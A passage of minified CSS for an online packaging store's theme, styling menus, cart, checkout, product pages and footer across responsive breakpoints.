span:before{content:'\f105';font-family:FontAwesome;font-size:12px;padding-right:5px;color:#444}.bss-megamenu h3.title.ui-menu-item a.top-common-sec{background:#eeeeee8a}.checkout-index-index .header.content .minicart-wrapper{display:none !important}.checkout-index-index .header.content .block.block-search{display:none !important}.checkout-index-index .checkout-container .opc-estimated-wrapper{margin:0 -15px 15px !important}ul.dropdown-menu.fullwidth li.bss-megamenu-content ul li.ui-menu-item.active a{color:#ec2028 !important}.inq-main .inqq-img{display:none !important}form#contact-form{width:100% !important}.inq-main .inqq-form{width:100% !important}.catalog-product-view .box-tocart.update button#product-updatecart-button{width:60% !important}.page-header .panel.wrapper{border-bottom:0 dotted #ed5565 !important}.panel{border:0 solid transparent !important}.cart.table-wrapper{margin-bottom:0 !important}.checkout-cart-index .cart.table-wrapper .actions-toolbar{padding-bottom:25px}.checkout-cart-index .cart-totals span.price{padding-right:5px}.minicart-wrapper .action.showcart:hover:before{color:#ec2028 !important}body.checkout-cart-index #maincontent .columns .column.main{padding-bottom:0 !important}nav.bss-megamenu.navigation li.level0.dropdown.level-top.ui-menu-item.active:after{display:none !important}.sections.nav-sections .section-item-title.nav-sections-item-title.active:after{display:none !important}.sections.nav-sections{background:#f2f2f2 !important}.nav-sections-item-title{background:#f2f2f2 !important}.nav-sections-item-title a{color:#000 !important}.nav-sections-item-title.active{background:#fff !important}.nav-sections-item-title.active a{color:#ec2028 !important;font-weight:600}.bss-megamenu .collapse{visibility:visible !important}.nav-sections-item-title{border-width:0 0 0 1px}ul.header.links li a{color:#000 !important}span.not-logged-in{color:#1253ae !important}li.greet.welcome span.logged-in{color:#1253ae !important}div#defaultmenu{padding-right:0;padding-left:0}a.customminquirymenu:after{display:none !important}a.customcontactussmenuu:after{display:none !important}ul.hr-custom-csss{width:100% !important;font-size:15px}.navigation .level0.active>a:not(.ui-state-active),.navigation .level0.has-active>a:not(.ui-state-active){border-color:#ec2028 !important}.block-search .label:active:before{border-color:#ec2028 !important}.block-search .label:hover:before{color:#ec2028 !important}.minicart-wrapper span.counter-number{background:#ec2028;padding:0 3px}ul.ui-menu.expanded li.ui-menu-item a{padding-top:5px !important;padding-bottom:5px !important}ul.dropdown-menu.fullwidth.level0.submenu.ui-menu.ui-widget.ui-widget-content.ui-corner-all li.dropdown-submenu a.ui-corner-all span{font-size:13px}ul.dropdown-menu.fullwidth li.bss-megamenu-content ul li{padding-bottom:0}.bss-megamenu h3.title.ui-menu-item{margin-top:5px;padding-bottom:0}.social.socialss_links .cp-social li a{border:1px solid #ddd;color:#fff;font-size:13px;display:block;height:38px;width:38px;line-height:38px;padding:0;border-radius:50%}.social.socialss_links .cp-social li{text-align:center;display:inline-block;margin:0 4px;float:none;width:auto}.social.socialss_links .cp-social li:hover a{background:#ec2028}.row.row-40.hr-secondd-sec .hr-labl-unlbl .photo-gallery-grid{grid-template-columns:repeat(2,1fr) !important}.cate-sub-in-cat-page ul.sub-cat-ul li.cat-li{width:33% !important;float:left;margin-bottom:15px;margin-top:10px;padding-right:15px;padding-left:15px}.cate-sub-in-cat-page ul.sub-cat-ul li.cat-li .info h4 a{text-decoration:none;font-family:'Open Sans',sans-serif;font-size:14px;color:#000;font-weight:600}.cate-sub-in-cat-page ul.sub-cat-ul li.cat-li .info h4{line-height:1.2 !important;white-space:pre-wrap !important;height:30px;margin-bottom:10px;margin-top:5px !important}.cate-sub-in-cat-page ul.sub-cat-ul li.cat-li .info{margin-top:1px;text-align:center}.owl-carousel-custom-1.owl-carousel.owl-theme.owl-center.owl-loaded .owl-stage-outer .owl-item:after{display:none}.cate-sub-in-cat-page ul.sub-cat-ul{padding-inline-start:0px !important}.cms-page-view.page-layout-2columns-left .owl-carousel .owl-stage-outer{padding:0 !important}.hr-design-servicess .btn_3{width:100% !important}.checkout-container .step-title{font-size:21px !important;padding-top:17px}.cate-sub-in-cat-page ul.sub-cat-ul li.cat-li:hover{background-color:#eee}.cms-page-view .cate-sub-in-cat-page ul.sub-cat-ul li.cat-li:hover{border-radius:4%}.cate-sub-in-cat-page ul.sub-cat-ul li.cat-li:hover>.info h4 a{color:#ec2028;text-decoration:underline}.cate-sub-in-cat-page ul.sub-cat-ul li.cat-li .cat-image img{margin-top:10px}.page-product-configurable.catalog-product-view #maincontent .product-info-main .product.attribute.overview{display:none}.fotorama__stage{max-height:330px !important}.page-product-configurable.catalog-product-view #maincontent .product-info-main .product-add-form .product-options-bottom .field.qty{width:100%}.catalog-product-view .product-info-main .product-options-bottom .price-box.price-final_price{float:left}.row.row-40.hr-secondd-sec .hr-labl-unlbl .photo-gallery-grid{grid-template-columns:repeat(1,1fr) !important}.product-custom-label-printing .output1{left:13%;top:-90px}.product-options-bottom .price-box .price-container .price,.product-info-price .price-box .price-container .price{font-size:36px;line-height:36px}.perbox{line-height:48px;font-size:17px;padding-bottom:10px;color:#f5280c}._keyfocus *:focus,input:not([disabled]):focus,textarea:not([disabled]):focus,select:not([disabled]):focus{box-shadow:0 0 3px 1px #1253ae}.desk-lay-img{display:none !important}.fotorama__stage,.fotorama__nav{text-align:center}.fotorama--fullscreen .fotorama__stage{max-height:100% !important}.product-info-main .product-options-bottom .box-tocart{margin-top:27px}.product-info-main .product-add-form .box-tocart .field.qty{margin-bottom:5px}.product-options-bottom .price-box .price-container .price{font-size:17px !important;line-height:35px !important;padding-right:2px !important}.perbox{line-height:36px;font-size:15px;padding-bottom:40px;color:#f5280c}span#finalpricetotal1{font-size:40px}.catalog-product-view .swatch-attribute-options{margin-top:5px}.catalog-product-view .swatch-attribute.color{padding-bottom:20px}.checkout-agreement.required span:after{display:inline-block !important}#checkout-step-payment .checkout-agreements .checkout-agreement.required input[type=checkbox]{vertical-align:top !important}.checkout-agreements-block .checkout-agreements label{max-width:80% !important}.page-product-configurable.catalog-product-view #maincontent .product-info-main .product-add-form .product-options-bottom .field.qty{width:auto}.product-info-main .product-social-links .product-addto-links a.action.tocompare{display:none !important}.action-primary:hover{background:#ec2028 !important;border:1px solid #ec2028 !important}select.swatch-select.select_required_size{width:auto}.minicart-items .item-qty{width:80px !important}.checkout-cart-index .cart.table-wrapper .col.qty .input-text{width:70px !important}.fotorama__fullscreen .fotorama__arr.fotorama__arr--prev{display:block !important;width:30px;height:50px;top:45%}.fotorama__fullscreen .fotorama__arr.fotorama__arr--next{display:block !important;width:30px;height:50px;top:45%}.page-product-configurable.catalog-product-view #maincontent .product-info-main .product-add-form .product-options-bottom .field.qty{width:100% !important}.catalog-product-view .product-info-main .product-options-bottom .price-box.price-final_price{float:left;margin-top:-40px;margin-left:145px;padding-bottom:0}.perbox{margin-top:0;padding-left:225px;position:absolute;padding-top:36px}.product-info-main .product-options-bottom .box-tocart{margin-top:0}.product-info-main .product-add-form .box-tocart .field.qty .control{z-index:99}.catalog-product-view .box-tocart .FinalPriceProductdetails{display:block;padding-top:14%}span#finalouterrrsp{font-size:17px;color:#ec2028 !important}.product-info-main .product-add-form .box-tocart .field.qty>label.label{float:left;line-height:20px;margin-right:10px}.products.wrapper.grid.products-grid{margin-bottom:0 !important}.products.wrapper.grid.products-grid ol.products.list.items.product-items{margin-bottom:0}.product-info-main .product-add-form .box-tocart .field.qty>label.label{width:100%;text-align:left;line-height:20px !important}.catalog-product-view main#maincontent .columns .column.main{padding-bottom:0 !important}.catalog-product-view .product.info.detailed{margin-bottom:0 !important}.contact-us-main-divvv .content-bottom-contact .col-sm-4 .contect-info{height:100% !important}.cms-contact-us .columns .column.main{padding-bottom:0 !important}.aboutt-main-inrrr{padding:0 1% !important;width:100% !important;text-align:justify}.cp-footer-container .cp-footer-main .cp-fblock .cp-fcontent ul li .cp-fcontact{padding:0 !important}.catalog-product-view .product-info-main .product-options-bottom .box-tocart .fieldset .field.qty label.label span:before{margin-left:-5px !important}.owl-carousel-products-related .owl-stage-outer{padding:0 !important}.grid.products-grid.products-related{margin:0 !important;padding:0 !important}.form.sample-page-form .field.industry.required.col-md-12 .label span{white-space:normal !important}.form.sample-page-form .field.industry.required.col-md-12 .label{text-align:left !important}.minicart-wrapper .action.showcart:before{webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:26px;line-height:40px;color:#fff;content:'';font-family:'Fontawesome';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center;display:block;background:url(https://pouchmakers.com/pub/media/wysiwyg/cart-white-image.png);position:absolute;background-repeat:no-repeat;background-size:100% 100%;width:50px;height:45px;float:left;bottom:-9px;right:0}.swatch-option-tooltip{display:none !important}.foil-clear-smelll-prof-both{padding-left:0 !important}.foil-clear-smelll-prof-pr{padding-left:0 !important}.logo img{max-height:100% !important}.minicart-wrapper span.counter-number{background:0 0;padding-right:18px !important;color:#fff}.minicart-wrapper .action.showcart .text{display:inline-block;white-space:pre-wrap;max-width:80px;line-height:17px;margin-top:9px;font-size:12px !important}.minicart-wrapper .action.showcart:before{bottom:-7px !important}.minicart-wrapper .action.showcart .text{display:inline-block !important}.checkout-index-index .header.content .minicart-wrapper{display:inline-block !important}.col-lg-3.mtb-sm.hr-home-4{padding:10px !important}.ug-new-pgg{margin-top:25px;margin-bottom:0}.smells-secs{margin-top:0}.ug-new-pgg.prot-inre{margin-top:0}.hr-sliders-homepage.mn-bans-pgs.comp-hm img{margin-bottom:-5px}.ug-new-pgg.sper-fodss{margin-top:0}.hrpopslid{margin-top:20px;background:#cccccc3b}.hrpopslid .popheading h2{margin-bottom:0}.ug-new-pgg.snks-secss{margin-top:0}.let-sec-pg.hmcontainer.snkss-pks-btms{margin-bottom:20px}.vid-main-sects{height:100% !important}.video-container.hrs-videos{overflow:hidden;position:relative;width:100%}.video-container.hrs-videos iframe{position:absolute;top:0;left:0;width:100%;height:100%;transform:none}.video-container.hrs-videos{float:none;clear:both;width:100%;position:relative;padding-bottom:54.25%;padding-top:0;height:0}.video-container.hrs-videos iframe#player{position:absolute;top:0;left:0;width:100%;height:100%}}@media (min-width:1025px) and (max-width:1700px){.cate-sub-in-cat-page ul.sub-cat-ul li.cat-li .info h4{height:30px !important}.catalog-product-view .owl-carousel.products .owl-controls .owl-nav.fullscreen .owl-next{top:50% !important}.catalog-product-view .owl-carousel.products .owl-controls .owl-nav.fullscreen .owl-prev{top:50% !important}}@media (min-width:1281px){.product-info-main .product-info-stock-sku{min-width:35rem !important}.ves-megamenu li.level0>a{padding:0 9px}}@media (max-width:1200px){.promo-banner-section.container.wow.bounceInUp.animated.promo-banner-sectionss.promo-banner-sectionss .col-lg-4.mtb-sm{margin-bottom:20px;padding-right:0;padding-left:0}.promo-banner-section.container.wow.bounceInUp.animated.promo-banner-sectionss.promo-banner-sectionss .col-lg-4.mtb-sm.last-onee{margin-bottom:0}.promo-banner-section.container.wow.bounceInUp.animated.promo-banner-sectionss.promo-banner-sectionss .col-lg-6.mtb-sm{margin-bottom:20px;padding-right:0;padding-left:0}.promo-banner-section.container.wow.bounceInUp.animated.promo-banner-sectionss.promo-banner-sectionss .col-lg-6.mtb-sm.last-onee{margin-bottom:0}}@media (min-width:1601px) and (max-width:1920px){.about-main-img-porttt{padding-bottom:7%}.catalog-product-view .owl-carousel.products .owl-controls .owl-nav.fullscreen .owl-prev{margin-top:10%}.catalog-product-view .owl-carousel.products .owl-controls .owl-nav.fullscreen .owl-next{margin-top:10%}.catalog-product-view .product.media .fotorama-item .fotorama__wrap.fotorama__wrap--css3.fotorama__wrap--slide.fotorama__wrap--toggle-arrows .fotorama__stage{max-height:490px !important}.vid-block-secs{width:24.3%}.bg-desgn{height:70px}.ves-megamenu li.level0>a{padding:0 9px !important}}@media (min-width:1401px) and (max-width:1600px){.catalog-product-view .owl-carousel.products .owl-controls .owl-nav.fullscreen .owl-prev{margin-top:11%}.catalog-product-view .owl-carousel.products .owl-controls .owl-nav.fullscreen .owl-next{margin-top:11%}.catalog-product-view .product.media .fotorama-item .fotorama__wrap.fotorama__wrap--css3.fotorama__wrap--slide.fotorama__wrap--toggle-arrows .fotorama__stage{max-height:480px !important}.checkout-cart-index .cart-container .cart.table-wrapper table#shopping-cart-table th.col.item{width:60% !important}ul.hr-custom-csss{width:60% !important}.customer-account-login .login-container .fieldset>.field>.control{width:95% !important}span#hr-stockLbl{width:95% !important}.vid-block-secs{width:24.2%}.bg-desgn{height:80px}.txt-conts-secs .sqs-block-content h2{font-size:42px !important;margin-bottom:0 !important}.vid-main-sects{height:720px !important}#text-mns-sces{width:950px !important}.ves-megamenu li.level0>a{padding:0 9px !important}}@media (min-width:1281px) and (max-width:1400px){.catalog-product-view .owl-carousel.products .owl-controls .owl-nav.fullscreen .owl-prev{margin-top:13%}.catalog-product-view .owl-carousel.products .owl-controls .owl-nav.fullscreen .owl-next{margin-top:13%}.catalog-product-view .product.media .fotorama-item .fotorama__wrap.fotorama__wrap--css3.fotorama__wrap--slide.fotorama__wrap--toggle-arrows .fotorama__stage{max-height:480px !important}.checkout-cart-index .cart-container .cart.table-wrapper table#shopping-cart-table th.col.item{width:55% !important}ul.hr-custom-csss{width:65% !important}.block.social-login-authentication-channel.account-social-login .actions-toolbar.social-btn.social-btn-actions-toolbar{width:70% !important}span#hr-stockLbl{width:98% !important}.vid-block-secs{width:24.1%}.bg-desgn{height:80px}.txt-conts-secs .sqs-block-content h2{font-size:40px !important;margin-bottom:0 !important}.vid-main-sects{height:660px !important}#text-mns-sces{width:950px !important}.ves-megamenu li.level0>a{padding:0 8px !important}}@media (min-width:1100px) and (max-width:1280px){.about-main-img-porttt{padding-bottom:13%}.catalog-product-view .owl-carousel.products .owl-controls .owl-nav.fullscreen .owl-prev{margin-top:13%}.catalog-product-view .owl-carousel.products .owl-controls .owl-nav.fullscreen .owl-next{margin-top:13%}.catalog-product-view .product.media .fotorama-item .fotorama__wrap.fotorama__wrap--css3.fotorama__wrap--slide.fotorama__wrap--toggle-arrows .fotorama__stage{max-height:490px !important}.field.frame_name.sample1.required.col-md-12 label.label{padding:.2em .2em .3em !important}.checkout-cart-index .cart-container .cart.table-wrapper table#shopping-cart-table th.col.item{width:50% !important}.cart.table-wrapper .col.qty .input-text{width:45px !important}img.custom-inquiry-side-pop{right:-13% !important;width:18% !important}img.custom-inquiry-side-pop:hover{right:-1.5% !important}.inner-request-a-sample-footer{width:100% !important}ul.hr-custom-csss{width:77% !important}.block.social-login-authentication-channel.account-social-login .actions-toolbar.social-btn.social-btn-actions-toolbar{width:70% !important}span#hr-stockLbl{width:98% !important}.hr-leadtime.stockss{width:auto !important}.vid-block-secs{width:32.3%}.bg-desgn{height:80px}.hr-top-head-til-vd h2{font-size:21px}.txt-conts-secs .sqs-block-content h2{font-size:37px !important;margin-bottom:0 !important}.vid-main-sects{height:585px !important}#text-mns-sces{width:950px !important}.ves-megamenu li.level0>a{padding:0 8px !important}}@media (min-width:1025px) and (max-width:1099px){.about-main-img-porttt{padding-bottom:20%}.catalog-product-view .owl-carousel.products .owl-controls .owl-nav.fullscreen .owl-prev{margin-top:15%}.catalog-product-view .owl-carousel.products .owl-controls .owl-nav.fullscreen .owl-next{margin-top:15%}.catalog-product-view .product.media .fotorama-item .fotorama__wrap.fotorama__wrap--css3.fotorama__wrap--slide.fotorama__wrap--toggle-arrows .fotorama__stage{max-height:490px !important}.control.samplee-pagee-drpp{width:22% !important;float:left;padding:0 1%}.checkout-cart-index .cart-container .cart.table-wrapper table#shopping-cart-table th.col.item{width:48% !important}.cart.table-wrapper .col.qty .input-text{width:45px !important}img.custom-inquiry-side-pop{right:-13% !important;width:18% !important}img.custom-inquiry-side-pop:hover{right:-1.5% !important}.inner-request-a-sample-footer{width:100% !important;font-size:15px !important}span#hr-stockLbl{width:98% !important}ul.hr-custom-csss{width:82% !important}.hr-leadtime.stockss{width:auto !important}.actions.act-btn{width:240px !important}.hr-leadtime.stockss{padding-left:13px}.block.social-login-authentication-channel.account-social-login .actions-toolbar.social-btn.social-btn-actions-toolbar{width:70% !important}.vid-block-secs{width:32.2%}.bg-desgn{height:80px}.hr-top-head-til-vd h2{font-size:21px}.txt-conts-secs .sqs-block-content h2{font-size:35px !important;margin-bottom:0 !important}.vid-main-sects{height:450px !important}#text-mns-sces{width:950px !important}.ves-megamenu li.level0>a{padding:0 8px !important}}@media (min-width:1025px) and (max-width:1165px){.catalog-product-view div#product-options-wrapper .swatch-attribute.select_required_size .swatch-attribute-label:after{margin-top:-20px}}@media (min-width:993px) and (max-width:1199px){.content-bottom-contact p{margin:0 auto !important;padding-top:10px;width:61%;font-weight:600}.content-bottom-contact .col-sm-4.divis-3 p{width:44%}.container-custommm{width:31% !important}}@media (min-width:1025px) and (max-width:1280px){.cart-totals .grand .mark{font-size:15px}.cart-totals .grand .amount{font-size:15px}body.cms-page-view.page-layout-2columns-left .sidebar.sidebar-additional .side-nav-categories .panelside{padding:0 5px !important}.block-search{padding:9px 6% 9px 15px !important;width:450px !important}.form.minisearch.active{background-color:transparent !important}.form.minisearch.active:after{display:none !important}.block-search .action.search{right:13% !important}.category-top-headerss h1{font-size:25px !important}.sample-page-form .control.samplee-pagee-drpp.sampleee-6{width:88% !important}.container.pt-mns-sctss{width:100% !important}.inr-imgss-sest{width:23.6%}.mns-sectsa{width:50% !important}.sects-hr-mnsr{display:inline-block !important}.inq-sec-mnfs-secs .cont h3{padding:0 5px}.innr-conts-pt .table-responsive>.table>thead>tr>th,.innr-conts-pt .table-responsive>.table>tbody>tr>th,.innr-conts-pt .table-responsive>.table>tfoot>tr>th,.innr-conts-pt .table-responsive>.table>thead>tr>td,.innr-conts-pt .table-responsive>.table>tbody>tr>td,.innr-conts-pt .table-responsive>.table>tfoot>tr>td{white-space:normal !important}.checkout-agreement.required span:after{display:inline-block !important}#checkout-step-payment .checkout-agreements .checkout-agreement.required input[type=checkbox]{vertical-align:top !important}.checkout-agreements-block .checkout-agreements label{max-width:80% !important}}@media (min-width:993px) and (max-width:1024px){img.custom-inquiry-side-pop{right:-13% !important;width:18% !important}img.custom-inquiry-side-pop:hover{right:-1.5% !important}.block-search{padding:9px 5% 9px 15px !important;width:440px !important}.form.minisearch.active{background-color:transparent !important}.form.minisearch.active:after{display:none !important}.block-search .action.search{right:11% !important}.social.socialss_links{float:none !important}.fs-main.pad-main.footerr_top_main_divv .page-main{width:100% !important}.catalog-product-view .box-tocart .FinalPriceProductdetails{display:block;padding-top:22%}.catalog-product-view .box-tocart{margin:0 0 15px}.category-top-headerss h1{font-size:25px !important}.catalog-product-view div#product-options-wrapper .swatch-attribute.select_required_size .swatch-attribute-label:after{margin-top:-22px !important;margin-left:27px !important}.inq-main .inqq-img{display:none !important}form#contact-form{width:85% !important}.inq-main .inqq-form{width:100% !important}.about-main-img-porttt{padding-bottom:23%}.side-nav-categories .box-category{padding:8px !important}.sidebar.sidebar-additional .side-nav-categories .panelside ul.sub-cat-ul.sidebarcatinnerul{font-size:13px !important}body.cms-page-view.page-layout-2columns-left .sidebar.sidebar-additional .side-nav-categories .panelside{padding:0 5px !important}.catalog-product-view .owl-carousel.products .owl-controls .owl-nav.fullscreen .owl-prev{margin-top:15%}.catalog-product-view .owl-carousel.products .owl-controls .owl-nav.fullscreen .owl-next{margin-top:15%}.field.frame_name.sample1.required.col-md-12 label.label,.field.frame_name.sample3.col-md-12 label.label,.field.frame_name.sample5.col-md-12 label.label{height:40px}.field.frame_name.sample2.col-md-12 label.label,.field.frame_name.sample4.col-md-12 label.label{height:40px}.sample-page-form .control.samplee-pagee-drpp.sampleee-6{width:88% !important}.form.sample-page-form .field.industry.required.col-md-12 .label span{white-space:normal !important}.control.samplee-pagee-drpp{width:22% !important;float:left;padding:0 1%}.sample-page-form .control.samplee-pagee-drpp.sampleee-6{width:88% !important}body.cms-sample-page .field.industry.required.col-md-12 label.label{text-align:left !important}.Customm-hr-prooduct-inner-grid .hr-custom-what-cat.col-md-3{width:33% !important}.form.contact.sample-page-form .fieldset{margin:0 0 20px !important}.checkout-cart-index .cart-container .cart.table-wrapper table#shopping-cart-table th.col.item{width:46% !important}.cart.table-wrapper .col.qty .input-text{width:45px !important}.swatch-option-tooltip{display:none !important}span#hr-stockLbl{width:100% !important}.inner-request-a-sample-footer{width:100% !important;font-size:15px !important;padding:15px 22px !important}ul.hr-custom-csss{width:85% !important}.hr-leadtime.stockss{padding:0 !important;width:97% !important}.actions.act-btn{width:300px !important}.block.social-login-authentication-channel.account-social-login .actions-toolbar.social-btn.social-btn-actions-toolbar{width:90% !important}.vid-block-secs{width:32.2%}.bg-desgn{padding:8px;height:87px}.hr-top-head-til-vd h2{font-size:19px;line-height:1.4}.txt-conts-secs .sqs-block-content h2{font-size:34px !important;margin-bottom:0 !important}.vid-main-sects{height:450px !important}#text-mns-sces{width:950px !important}.container.pt-mns-sctss{width:100% !important}.inr-imgss-sest{width:23.6%}.mns-sectsa{width:50% !important}.sects-hr-mnsr{display:inline-block !important}.inq-sec-mnfs-secs .cont h3{padding:0 5px}.innr-conts-pt .table-responsive>.table>thead>tr>th,.innr-conts-pt .table-responsive>.table>tbody>tr>th,.innr-conts-pt .table-responsive>.table>tfoot>tr>th,.innr-conts-pt .table-responsive>.table>thead>tr>td,.innr-conts-pt .table-responsive>.table>tbody>tr>td,.innr-conts-pt .table-responsive>.table>tfoot>tr>td{white-space:normal !important}.checkout-agreement.required span:after{display:inline-block !important}#checkout-step-payment .checkout-agreements .checkout-agreement.required input[type=checkbox]{vertical-align:top !important}.checkout-agreements-block .checkout-agreements label{max-width:80% !important}}@media (min-width:768px) and (max-width:992px){.container-custommm{width:31% !important}.inq-main .inqq-img{display:none !important}form#contact-form{width:85% !important}.inq-main .inqq-form{width:100% !important}.logo{max-width:215px !important;padding-top:4px !important}.header-notification{max-width:40% !important}.block-search{padding:9px 3% 9px 15px !important;width:41% !important}.block-search .action.search{right:9% !important}small.copyright .page-main.cback{margin-left:0 !important}small.copyright .company-links ul.links{margin-right:1% !important}small.copyright .company-links ul.links li{margin-left:15px !important}.navigation .level0>.level-top{padding:5px 14px !important}.navigation{padding:0 10px !important}.footer-top.footer_top_neews .container{padding-right:0 !important;padding-left:0 !important}.footer-top.footer_top_neews .col-xs-12.col-sm-6.col-md-7{width:60% !important}.footer-top.footer_top_neews .col-xs-12.col-sm-6.col-md-5{width:40% !important}.footer-top.footer_top_neews .col-xs-12.col-sm-6.col-md-5 .social.socialss_links ul.cp-social{padding-inline-start:20px !important}.footer-top .page-footer .fs-main.pad-main.footerr_top_main_divv{padding:20px 0 !important}.social.socialss_links{float:none !important}.fs-main.pad-main.footerr_top_main_divv .page-main{width:100% !important}.fs-main.pad-main.footerr_top_main_divv .block-subscribe .newsletter h4{padding-right:0 !important}.fs-main.pad-main.footerr_top_main_divv .block-subscribe .block.newsletter{width:73% !important}.cp-footer-container .cp-footer-main{width:24% !important;padding:0 10px !important}.cate-sub-in-cat-page ul.sub-cat-ul li.cat-li{width:33% !important}.cate-sub-in-cat-page ul.sub-cat-ul li.cat-li .info h4{height:30px !important}.page-product-configurable.catalog-product-view #maincontent .product-info-main .product.attribute.overview{display:none}.catalog-product-view .box-tocart{margin:0 0 5px !important}.catalog-product-view .box-tocart .action.tocart{width:60% !important;margin-right:1%;margin-bottom:0}img.footer-pdf{width:80% !important}img.footer-chfa{width:75% !important}.catalog-product-view select.swatch-select.select_required_size{width:96% !important}.catalog-product-view div#product-options-wrapper .swatch-attribute.select_required_size .swatch-attribute-label:after{margin-top:-22px !important;margin-left:26px !important}.content-bottom-contact p{margin:0 auto !important;padding-top:10px;width:81%;font-weight:600}.content-bottom-contact .col-sm-4.divis-3 p{width:56%}span#hr-stockLbl{width:100% !important}.about-main-img-porttt{display:none !important}.aboutt-main-inrrr{padding:0 2% !important;width:100% !important;text-align:justify}.side-nav-categories .box-category{padding:8px !important}.sidebar.sidebar-additional .side-nav-categories .panelside ul.sub-cat-ul.sidebarcatinnerul{font-size:13px !important}.sidebar.sidebar-additional .side-nav-categories button.accordion{font-size:13px !important}.Customm-hr-prooduct-inner-grid .hr-custom-what-cat.col-md-3{width:33% !important;float:left !important}.page-layout-2columns-left .column.main{width:70% !important}.page-layout-2columns-left .sidebar-additional{width:30% !important}.category-top-headerss h1{font-size:23px !important}body.cms-page-view.page-layout-2columns-left .sidebar.sidebar-additional .side-nav-categories .panelside{padding:0 5px !important}.row.row-40.hr-secondd-sec .photo-gallery-grid{grid-template-columns:repeat(3,1fr) !important}.catalog-product-view .owl-carousel.products .owl-controls .owl-nav.fullscreen .owl-prev{margin-top:17%}.catalog-product-view .owl-carousel.products .owl-controls .owl-nav.fullscreen .owl-next{margin-top:17%}.cart-totals .grand .mark,.opc-block-summary .table-totals .grand .mark{padding-right:0 !important}.checkout-cart-index .cart-totals tr.grand.totals th strong{font-size:13px !important;font-weight:700 !important}.cart-totals .grand strong{font-weight:700 !important;font-size:13px !important}.checkout-cart-index .columns .column.main{padding-bottom:0 !important}.checkout-cart-index main#maincontent .page-title-wrapper h1.page-title{margin-bottom:13px !important}.cart-container .form-cart{padding-right:1% !important;width:77% !important}.cart.table-wrapper .col.subtotal .price-excluding-tax{font-size:1.3rem !important}td.col.qty.box-tocart-minicart{padding:12px 1px 0 !important}.cart-summary{width:23% !important;padding:1px 15px 15px !important}.form.sample-page-form .field.industry.required.col-md-12 .label span{white-space:normal !important}.control.samplee-pagee-drpp{width:42%;padding-bottom:15px !important}.row.row-40.hr-secondd-sec .row.blog-aside-element h4{line-height:1.1;margin-bottom:1rem !important}.field.frame_name.sample1.required.col-md-12 label.label,.field.frame_name.sample3.col-md-12 label.label,.field.frame_name.sample5.col-md-12 label.label{height:42px}.field.frame_name.sample2.col-md-12 label.label,.field.frame_name.sample4.col-md-12 label.label{height:42px}.sample-page-form .control.samplee-pagee-drpp.sampleee-6{width:88% !important}.sample-page-form .control.samplee-pagee-drpp.sampleee-6{width:84% !important}.main-payment-gateway-formm{width:333px !important}.field.cvccode.required.col-md-4{padding-top:10px !important}body.cms-sample-page .field.industry.required.col-md-12 label.label{text-align:left !important}.form.contact.sample-page-form .fieldset{margin:0 0 20px !important}.checkout-cart-index .cart-container .cart.table-wrapper table#shopping-cart-table th.col.item{width:48% !important}.cart.table-wrapper .col.qty .input-text{width:45px !important}td.col.qty.box-tocart-minicart button{padding:9px !important}.cart.table-wrapper .col.qty .input-text{width:30px !important;padding:0 !important}.Custom.Price1{margin-top:10px !important}.discount-statem-listt span{display:block !important}.swatch-option-tooltip{display:none !important}img.custom-inquiry-side-pop{right:-17% !important;width:23% !important}img.custom-inquiry-side-pop:hover{right:-1.7% !important}.inner-request-a-sample-footer{width:100% !important;font-size:11px !important;padding:14px 15px}span#finalouterrrsp{font-size:16px !important}.FinalPriceProductdetails.scoopsss .perbox{font-size:16px !important}.FinalPriceProductdetails.scoopsss span#finalouterrrsp{font-size:15px !important}.scoopsss span.currencyy{line-height:normal !important}ul.hr-custom-csss{width:100% !important;font-size:16px !important}.hr-leadtime.stockss{width:97% !important}.actions.act-btn{width:500px !important}.hr-leadtime.stockss{padding:0 !important;padding-top:10px !important;margin-bottom:0}.block.social-login-authentication-channel.account-social-login{width:75% !important;display:inline-block !important;margin-bottom:20px !important;text-align:center !important}.vid-block-secs{width:48.5%}.bg-desgn{height:75px}.hr-top-head-til-vd h2{font-size:19px;line-height:1.4}.txt-conts-secs .sqs-block-content h2{font-size:30px !important;margin-bottom:0 !important}.vid-main-sects{height:450px !important}#text-mns-sces{width:680px !important}h1.main-tgs{font-size:60px !important}.mns-secs-ine{font-size:31px !important}.tst-mns-prs{font-size:16px !important}.btn1-side{width:48% !important}.btn2-side{width:44% !important}.container.pt-mns-sctss{width:100% !important}.inr-imgss-sest{width:48%}.mns-sectsa{width:50% !important}.sects-hr-mnsr{display:inline-block !important}.inq-sec-mnfs-secs .cont h3{padding:0 5px}.innr-conts-pt .table-responsive>.table>thead>tr>th,.innr-conts-pt .table-responsive>.table>tbody>tr>th,.innr-conts-pt .table-responsive>.table>tfoot>tr>th,.innr-conts-pt .table-responsive>.table>thead>tr>td,.innr-conts-pt .table-responsive>.table>tbody>tr>td,.innr-conts-pt .table-responsive>.table>tfoot>tr>td{white-space:normal !important}.checkout-agreement.required span:after{display:inline-block !important}#checkout-step-payment .checkout-agreements .checkout-agreement.required input[type=checkbox]{vertical-align:top !important}.checkout-agreements-block .checkout-agreements label{max-width:80% !important}}@media (min-width:768px) and (max-width:1024px) and (orientation:landscape){.inq-main .inqq-img{display:none !important}}@media (min-width:601px) and (max-width:767px){.container-custommm{width:31% !important}.social.socialss_links{float:none !important}.fs-main.pad-main.footerr_top_main_divv .footer-top.footer_top_neews .col-xs-12{width:50% !important}.footer-top.footer_top_neews .container{padding-right:0 !important;padding-left:0 !important}.fs-main.pad-main.footerr_top_main_divv .social.socialss_links ul.cp-social{padding-inline-start:10px !important}.fs-main.pad-main.footerr_top_main_divv .social.socialss_links{float:right !important}.fs-main.pad-main.footerr_top_main_divv .social.socialss_links{padding-top:5% !important}.cp-footer-container .cp-footer-main .cp-fblock .cp-fcontent .logo img{max-width:220px !important;margin:0 !important}.footer-infoo img.footer-pdf{width:75% !important}.footer-infoo img.footer-chfa{width:70% !important}.cp-footer-container .cp-footer-main .cp-fblock .cp-ftitle h3{font-weight:600 !important}.seconddd,.Thirdddd{border-left:1px solid !important;padding-left:5% !important}.cp-footer-container .cp-footer-main{width:48% !important}.payment-innerr img{width:48px !important}small.copyright .company-links ul.links{padding-inline-start:0px !important;float:none !important;display:flex !important;justify-content:center !important}small.copyright .page-main.cback{width:100% !important;padding-top:15px !important}.catalog-product-view .page-main>.page-title-wrapper.product .page-title{font-size:24px !important;margin-bottom:0 !important}.catalog-product-view .product-info-main .product-add-form{padding-top:0 !important}.product-info-main .product-add-form .box-tocart .actions #product-addtocart-button{width:50% !important}.product-social-links{text-align:left 